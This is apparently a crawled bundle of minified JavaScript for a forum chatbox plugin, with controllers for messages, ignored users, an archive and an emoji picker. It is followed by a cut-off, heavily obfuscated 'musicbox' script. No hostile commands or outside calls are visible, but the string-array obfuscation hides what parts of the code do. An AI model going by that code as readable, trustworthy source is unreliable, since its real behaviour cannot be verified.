__Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]),keqObU=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],SQuf31b=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",__Array=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]?EGrQwN[1]:EGrQwN[0];ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Buffer[__String(EGrQwN[314])]()+__String(1214)+keqObU+__String(1215)+SQuf31b+__String(1216)+__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]})}else{__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[415])+__String(1217)](__TextDecoder[__String(EGrQwN[278])]);if(keqObU==EGrQwN[1]){__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[416])+__String(1218)+EGrQwN[88],[__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373])))}});return EGrQwN[19]},[__String(EGrQwN[418])](__globalObject){d2YqB4M(__globalObject[__String(EGrQwN[268])](),chatbox[__String(EGrQwN[418])](__globalObject));return EGrQwN[19]},[__String(1220)](__globalObject){if(__globalObject[__String(EGrQwN[434])]==EGrQwN[15]){d2YqB4M(__globalObject[__String(EGrQwN[268])](),this[__String(EGrQwN[419])]());return EGrQwN[19]}},[__String(EGrQwN[419])](__globalObject){this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1223))[__String(EGrQwN[311])]();return EGrQwN[19]},[__String(1224)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336])),__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[420])),keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[421]));this[__String(EGrQwN[193])](EGrQwN[17],__Uint8Array,keqObU,__Buffer);return EGrQwN[19]},[__String(1225)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[365])]){return EGrQwN[19]}const __Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]);let keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();keqObU=chatbox[__String(1227)](keqObU);if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1228))[__String(EGrQwN[175])]==EGrQwN[0]||keqObU){if(__Uint8Array[__String(EGrQwN[435])](keqObU)==EGrQwN[0]){return EGrQwN[19]}}if(__Uint8Array[__String(EGrQwN[440])]()==EGrQwN[0]){return EGrQwN[19]}d2YqB4M(__Uint8Array[__String(EGrQwN[422])](EGrQwN[0]),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[18]);if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[328])]()}const SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]),__Array=__Buffer[__String(EGrQwN[436])]();d2YqB4M(__Array[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(EGrQwN[398]),[__String(EGrQwN[425])]:SQuf31b}),ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]}),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19])}else{if(__TextDecoder[__String(EGrQwN[121])]==__String(1233)){d2YqB4M(__Uint8Array[__String(1234)+__String(1235)](),location[__String(EGrQwN[426])]())}else{__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18];if(!__TextDecoder[__String(EGrQwN[220])]||!__TextDecoder[__String(EGrQwN[220])][__String(EGrQwN[175])]){__Uint8Array[__String(EGrQwN[427])](EGrQwN[17])}else{d2YqB4M(__Uint8Array[__String(EGrQwN[428])](__TextDecoder),__Uint8Array[__String(EGrQwN[190])]());if(__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[81])][__String(EGrQwN[165])](__String(1236),__TextDecoder)}}d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(1237)]=__globalObject[__String(EGrQwN[383])](),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[163])]=EGrQwN[18],__Uint8Array[__String(EGrQwN[422])](EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1238))[__String(EGrQwN[317])]());if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[175])]>EGrQwN[0]){__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[176])](function(){__globalObject(this)[__String(EGrQwN[430])]()})}if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(1240)+__String(1241)+EGrQwN[380]]=setTimeout(()=>{__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])},__Uint8Array[__String(EGrQwN[21])])}}));return EGrQwN[19]},[__String(EGrQwN[431])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])]),keqObU=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(1242)+__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(1243)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){const SQuf31b=__globalObject(__String(1244))[__String(EGrQwN[182])](__String(EGrQwN[338]));d2YqB4M(SQuf31b[__String(EGrQwN[161])](__String(EGrQwN[433]))[EGrQwN[22]](__String(1245),function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[434])]==EGrQwN[15]){SQuf31b[__String(EGrQwN[311])]();return EGrQwN[19]}}),SQuf31b[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();let __Array=__globalObject(this)[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();__Array=chatbox[__String(1246)+__String(1247)](__Array);if(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1248))[__String(EGrQwN[175])]==EGrQwN[0]||__Array){if(__Uint8Array[__String(EGrQwN[435])](__Array)==EGrQwN[0]){return EGrQwN[19]}}const utf8ArrayToStr=__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[436])]();d2YqB4M(utf8ArrayToStr[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(1249),[__String(EGrQwN[425])]:__Array}),ips[__String(EGrQwN[205])]()(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__globalObject[__String(1250)](utf8ArrayToStr),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1251))),__Buffer[__String(EGrQwN[161])](__String(EGrQwN[438])+__TextDecoder+__String(1252))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[249])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer[__String(EGrQwN[161])](__String(EGrQwN[439]))]))})[__String(EGrQwN[318])](function(){keqObU[__String(EGrQwN[317])]()}));return EGrQwN[19]}))}});keqObU[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[440])](){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]>EGrQwN[0]&&!__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[251])]&&!__TextDecoder[__String(EGrQwN[53])][__String(1254)]){const __Uint8Array=(__globalObject[__String(EGrQwN[383])]()-__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(1255)+"at"])/EGrQwN[116];if(__Uint8Array<__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[441])]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(1256),{[__String(EGrQwN[223])]:(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]-__Uint8Array)[__String(1257)](EGrQwN[66])})});return EGrQwN[0]}}return EGrQwN[1]},[__String(EGrQwN[435])](__globalObject){__globalObject=__globalObject[__String(1258)]();const __TextDecoder=this[__String(EGrQwN[53])][__String(EGrQwN[175])];if(__globalObject[__String(EGrQwN[175])]<=EGrQwN[0]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1259))});return EGrQwN[0]}if(__TextDecoder>EGrQwN[0]&&__globalObject[__String(EGrQwN[175])]>__TextDecoder){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(1260)](ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1261)),__TextDecoder)});return EGrQwN[0]}return EGrQwN[1]},[__String(1262)](){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282])).is(__String(1263))){if(!this[__String(EGrQwN[443])]){this[__String(EGrQwN[378])]()}this[__String(EGrQwN[443])]=EGrQwN[18]}else{this[__String(EGrQwN[443])]=EGrQwN[19]}}},[__String(EGrQwN[444])](){const __globalObject=this,__TextDecoder=__globalObject[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]));if(!__globalObject[__String(EGrQwN[167])]){__TextDecoder[__String(EGrQwN[394])](__TextDecoder[__String(EGrQwN[366])](__String(EGrQwN[395])))}},[__String(1265)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1266),[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(1267)+__String(1268)]:EGrQwN[19],[__String(1269)+__String(1270)+__String(1271)]:EGrQwN[18],[__String(1272)+"ck"]:function(keqObU){__globalObject(keqObU)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();const __Array=__globalObject(SQuf31b[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(__Array[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(1273)+"ct"]){d2YqB4M(__Uint8Array[__String(EGrQwN[445])]=SQuf31b[__String(EGrQwN[448])],__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](__Uint8Array[__String(EGrQwN[445])])?__Uint8Array[__String(EGrQwN[447])](__Uint8Array[__String(EGrQwN[445])]):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=__Uint8Array[__String(EGrQwN[445])])}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[447])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){d2YqB4M(__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(1277))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){d2YqB4M(__Buffer[__String(EGrQwN[317])](),__Uint8Array[__String(EGrQwN[447])](__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[446]))));return EGrQwN[19]}),__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){const keqObU=__TextDecoder[__String(EGrQwN[448])]?__TextDecoder[__String(EGrQwN[448])]:__Uint8Array[__String(EGrQwN[445])];d2YqB4M(__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](keqObU)?__Uint8Array[__String(EGrQwN[447])](keqObU):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=keqObU)});return EGrQwN[19]}))}});__Buffer[__String(EGrQwN[207])]()},[__String(1278)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[62])]){return}const __Uint8Array=__TextDecoder[__String(EGrQwN[53])][__String(1279)];if(__Uint8Array==EGrQwN[0]||__TextDecoder[__String(EGrQwN[107])]||__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){return}d2YqB4M(clearTimeout(__TextDecoder[__String(EGrQwN[450])]),__TextDecoder[__String(EGrQwN[450])]=setTimeout(function(){__TextDecoder[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1280)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},__Uint8Array*EGrQwN[25]*EGrQwN[116]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031769703604
body_size: 30245
content:
var gsr2Rt3,LxU27q,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;const YqCFDsu=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,136,135,126,"id",null,!1,!0,213,218,223,"ho","st","na","me","to",".",229,239,245,241,240,251,257,263,"on",270,268,280,2,303,304,"a",322,330,331,321,"is",345,208,344,353,355,356,360,361,376,375,374,368,367,382,387,388,318,392,"y",429,441,446,458,459,460,461,462,464,465,454,477,"db",478,479,482,480,485,"ox",496,500,509,523,519,520,522,524,529,530,536,537,538,539,541,542,"no",535,550,552,553,554,556,558,559,557,582,424,587,598,602,604,623,624,625,626,628,1023,65536,10,55296,56320,31,192,15,224,18,644,248,635,654,656,657,627,667,669,652,671,684,685,698,"d",686,199,566,707,713,561,725,563,564,732,731,730,733,735,621,"r",740,741,747];function NtiDIrZ(gsr2Rt3){var LxU27q="PW0TYmZCBROMU3_cHj1h6X\"Q7+4LbeD%g{tV$p[uo!I<k8^Klsvw9>q@GaNEfF}=`A)SrJd&ni*y]x.?#~/2,;z:|(5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__globalObject=""+(gsr2Rt3||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var ZUzpiF_=LxU27q.indexOf(__globalObject[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Uint8Array.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__Uint8Array.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(__Uint8Array)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=NtiDIrZ(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(gsr2Rt3={},LxU27q=["hZ:i)^T>lXXp1F3","z8F*9x?Cs1LJWm~t!4!DP$,7LA6Z)p4!=E:Z5a%Va6Vl;7$%Yr.9x*#*|NVnW","[esLW@(jn3yBE_.oB<}]>u{!va%_Wf>LGqnZl/}U^cl@qp;LJq}@V#:W","}p}]O[ZBE_$XmHLj6Q6e]lRh[`;a7Tj4?Ar%*frUWqtJVKZ7DW","Njwg.l&eY","pRF@@?(e:N_n<EzHQ6rv]*LVD1#MR,B[YUZ9Af7BTag","#_d9ZfT>TazfuNdppp\"%m@s3D)pCaHZ","XQ|ij}RW2`XpnL2tFpp%`N,7/UnM+$`Q$4z&|]d1%f76c4c","[*0L(E,79`7Z0Fo%5T2>0n]7hRnirco%","iAc.c@!hR621gLzHlU}9[qG1IMS#}3~4*A1y_}U7Yq}Xd~q!}}he.@^1}MLTW","Ded%AliWaN=)Fl*4wp+wIp@e81S>>HZ1O<0","&%/gd~EVJNTt>YrD4&^b!G#9Z","2A/>+;:e>q`bj$I4sp}bFfk1,3","9a.%kyJ3<ASb?0d+pw/mj",")Q=R8/$D3)oO^+PINlzbwx(;ajNCS[=QZ1(Z","C^b%xl{!]j#St3uhiGfCgq(Qhft?l2tDI&XbnfQh2aDL:_y+,P","O=jwQvM+8)ZrI_wbm15BtE)ZKU",".}F99x;V.M}1XHgQuZ]v/}&W","\"60n~[iCSh~fpY","LtAZ=N<K9R\"]8p|b?Ze*e95#=clJP$>o94%9YtK!CNKiDs@t","pT{q{.r^Tax>Td;o[fWLaxsCI}6nY2]h","tfX*x*INcc#da+[[H=uR2[?!sqE#)N(HHUdYe;#ZdNui|2&[bt%ROfP","(6IL28sKJq5^9Lsu`i|q<id1lRe6(f(!{taZ+21BC","X4<e`,@exMXlEN}edTLxk=qNtf_NZFDICeQbTlAQ~qKVW","TYK]PuH7Y`YH6c=e:jawy@aeE636.J{7QA|s{F<J$`z=Dp]uiQ8OoyAJ.1","bqr%B@O1tqo]<41L]Ax*e#k0","jf[C?]h>2RzaYT]uHo5BkF*DfA5`c0","gloLNxk0K)3DUcd[m*0gG^MhfB`b;lJhCY&]eF%C@3$)&4E!_fhexlc!u3","XqxY6EehkE=9gTYDPsMxQvG0","uQW.Mzaec1q%l2!h+<^Y<q5od`/>ZpfIFA=92EP","IaExs,v1*6u","IA6C\"J<h3}WDPuDjFE+.fNP","DtGq:[!3Wf6%DFFVi%`i?}<aOjLj#&h!Sq0eDFIDw`]*WnCpvR|sH","R&{L*a8V+6","d}p9~JpV`UZ3FY<[Lq<x<ql9xGlJM&$%\"*Qs(&{K!_6lW","x+D@eohKE6xMZm[%/b`snfGoN_N_u[lup&nZanXWzh",";%:iVKv1:`b]!HY[ZsK]u/DDPX_D9T%D94mO#a/toj(*D_R4d%YemJ+CxB","?}Bq=>\"7H1)xKdT<rIUxfN^^KU6p3HHu<6UeOfg7cU1JrEDed}}R","e&Tvg.kUEj>JsFM[z_e*/}J3[N~c)3rpN_Tgy@JQ&3Ag8YOhaoreJ@P","=r\"RIpo0UE<)al%QFozY","Br!woyFeHfcZ4pHu{wBqe2=ws=f#Op.o&j;&go;e`=+ZHT","Eq#q$KD7R}c}mfaVa4m%+]=WlX2+72u+*r!qS*t0@Nu]#LN$vRc9a,=KC`bnW","`EZCDKa=X3f","I}e]\"JrUVh`9JlY%nrJOx*,UEMI@4sW<","\"&PD$G0$.1(x*_npJ%/wm?Vel=o@+HS+YfF9R].t*j","W=